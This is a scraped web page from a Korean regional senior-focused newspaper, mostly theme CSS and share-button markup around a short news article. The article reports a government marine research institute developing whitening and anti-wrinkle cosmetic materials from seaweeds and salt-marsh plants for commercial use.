            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-naver" href="https://share.naver.com/web/shareView.nhn?url=https://cheonan-senior.com/health/6589/&title=%ED%95%B4%EC%A1%B0%EB%A5%98%EC%84%9C+%EB%AF%B8%EB%B0%B1%C2%B7%EC%A3%BC%EB%A6%84+%EA%B0%9C%EC%84%A0+%EC%86%8C%EC%9E%AC+%EA%B0%9C%EB%B0%9C%2C+%EC%83%81%EC%9A%A9%ED%99%94+%EC%B6%94%EC%A7%84" title="Naver" >
                                        <div class="td-social-but-icon"><i class="td-icon-naver"></i></div>
                                        <div class="td-social-but-text">Naver</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcheonan-senior.com%2Fhealth%2F6589%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%ED%95%B4%EC%A1%B0%EB%A5%98%EC%84%9C+%EB%AF%B8%EB%B0%B1%C2%B7%EC%A3%BC%EB%A6%84+%EA%B0%9C%EC%84%A0+%EC%86%8C%EC%9E%AC+%EA%B0%9C%EB%B0%9C%2C+%EC%83%81%EC%9A%A9%ED%99%94+%EC%B6%94%EC%A7%84&url=https%3A%2F%2Fcheonan-senior.com%2Fhealth%2F6589%2F&via=%EC%B2%9C%EC%95%88%EC%8B%9C%EB%8B%88%EC%96%B4%EC%8B%A0%EB%AC%B8" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://cheonan-senior.com/health/6589/&title=%ED%95%B4%EC%A1%B0%EB%A5%98%EC%84%9C+%EB%AF%B8%EB%B0%B1%C2%B7%EC%A3%BC%EB%A6%84+%EA%B0%9C%EC%84%A0+%EC%86%8C%EC%9E%AC+%EA%B0%9C%EB%B0%9C%2C+%EC%83%81%EC%9A%A9%ED%99%94+%EC%B6%94%EC%A7%84" title="Linkedin" >
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="출력" >
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">출력</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_19" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_20 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_20 .td-audio-player{
                    font-size: 12px;
                }.tdi_20 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_20:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <a 
                                        href="https://cheonan-senior.com/wp-content/uploads/2022/12/넓패.jpg" 
                                        data-caption="남해안과 제주에서 주로 서식하는 넓패. 사진=국립생물자원관"
                                    >
                                    
                                    <img 
                                        width="500" 
                                        height="333" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://cheonan-senior.com/wp-content/uploads/2022/12/넓패.jpg" srcset="https://cheonan-senior.com/wp-content/uploads/2022/12/넓패.jpg 500w, https://cheonan-senior.com/wp-content/uploads/2022/12/넓패-150x100.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" 
                                        alt="" 
                                        title="넓패"
                                    />
                                    </a><figcaption class="tdb-caption-text">남해안과 제주에서 주로 서식하는 넓패. 사진=국립생물자원관</figcaption></figure></div></div><div class="td_block_wrap tdb_single_content tdi_21 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_21" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_21,
                .tdi_21 > p,
                .tdi_21 .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:15px !important;line-height:1.8 !important;
		        }.tdi_21 h1{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_21 h2{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_21 h3:not(.tds-locker-title){
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_21 h4{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_21 h5{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_21 h6{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_21 li{
			        font-family:Rubik !important;font-size:15px !important;
		        }.tdi_21 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }.tdi_21 .tdb-block-inner blockquote p{
			        font-family:Rubik !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_21,
                .tdi_21 > p,
                .tdi_21 .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:13px !important;line-height:1.8 !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_21,
                .tdi_21 > p,
                .tdi_21 .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:13px !important;line-height:1.8 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>[시니어신문=김형석 기자] 해조류 등으로부터 미백, 주름 개선에 탁월한 효능이 있는 화장품 소재를 개발해 상용화가 추진된다.</p>
<p>해수부 산하 국립해양생물자원관은 최근 충남, 보령 등 서해안에 주로 서식하는 새섬매자기(염생식물), 남해안과 제주에 서식하는 넓패(갈조식물) 등으로부터 콜라겐 분해 및 멜라닌 생성을 억제함으로써 피부 미용에 효능이 높은 물질 67점을 새롭게 개발했다고 15일 밝혔다.</p>
<p>염생식물은 바닷가의 모래땅이나 갯벌 주변의 염분이 많은 땅에서 자라는 식물을, 갈조식물은 녹갈색 또는 담갈색을 띤 해조류를 일컫는다.</p>
<p>이번에 개발된 추출물은 해양바이오뱅크를 통해 기업이 제품개발에 활용할 수 있도록 제공하고 국립해양생물자원관과 기업 간 공동연구를 통해 고부가 화장품 개발에 박차를 가할 계획이다.</p>
<p>해양바이오뱅크는 해양생명자원으로부터 제품 개발에 필요한 소재를 개발해 제공하는 기관으로 국립해양생물자원관에서 운영하고 있다.</p>
<p>해수부는 그동안 화장품 시장의 높은 잠재력과 해양바이오 기업의 제품개발 수요를 바탕으로 올해 초부터 해조류 등 해양생물 307종을 확보하고 미백, 주름 개선 효능 분석을 통해 400점의 화장품 소재를 개발했다.</p>
<p>이들 화장품 제조에 활용되는 추출물 등 소재는 해양바이오뱅크 누리집(www.mbris.kr/biobank)을 이용해 누구나 분양받을 수 있다.</p>
<p>조승환 해수부 장관은 “이번에 개발한 화장품 소재가 해양바이오산업 육성에 기여할 것으로 기대된다”며 “앞으로 연구개발 투자 확대 등을 통해 해양바이오 제품개발에 필요한 소재를 지속해서 개발해 제공하겠다”고 말했다.</p>
<div class="korea-sns"><div class="korea-sns-post korea-sns-pos-left"><div class="korea-sns-button korea-sns-kakaotalk" id="kakao-link-btn-6589_1"  OnClick="javascript:PutShareLog(6589, 'kakaotalk', '6589_1');"  style="background-image:url('https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/icons/kakaotalk.png');"></div><div class="korea-sns-button korea-sns-naverband" OnClick="PutShareLog(6589, 'naverband', '6589_1');SendSNS('naverband', '해조류서 미백·주름 개선 소재 개발, 상용화 추진 - 천안시니어신문', 'https://cheonan-senior.com/?p=6589', '', 0);"  style="background-image:url('https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/icons/naverband.png');"></div><div class="korea-sns-button korea-sns-telegram" OnClick="PutShareLog(6589, 'telegram', '6589_1');SendSNS('telegram', '해조류서 미백·주름 개선 소재 개발, 상용화 추진 - 천안시니어신문', 'https://cheonan-senior.com/?p=6589', '', 0);"  style="background-image:url('https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/icons/telegram.png');"></div><div class="korea-sns-button korea-sns-kakaostory" id="kakao-story-btn-6589_1"  OnClick="PutShareLog(6589, 'kakaostory', '6589_1');ShareKakaostory('c64901cf3b986b01669902850cdc688a', 'https://cheonan-senior.com/?p=6589', '해조류서 미백·주름 개선 소재 개발, 상용화 추진',0)"  style="background-image:url('https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/icons/kakaostory.png');"></div>
						<script>
						function CreateKakaoBt_6589_1(){
				    InitKakao('c64901cf3b986b01669902850cdc688a');    
				    Kakao.Link.createDefaultButton({
				      container: '#kakao-link-btn-6589_1',
				      objectType: 'feed',
				      content: {
				         title: '해조류서 미백·주름 개선 소재 개발, 상용화 추진 - 천안시니어신문',imageUrl: 'https://cheonan-senior.com/wp-content/uploads/2022/12/넓패.jpg',
link:{mobileWebUrl:'https://cheonan-senior.com/?p=6589', webUrl:'https://cheonan-senior.com/?p=6589'}},
		buttons:[{
								title:'자세히 보기',
								link:{mobileWebUrl:'https://cheonan-senior.com/?p=6589',
								webUrl:'https://cheonan-senior.com/?p=6589'
								}
							}]
						});	
				  }
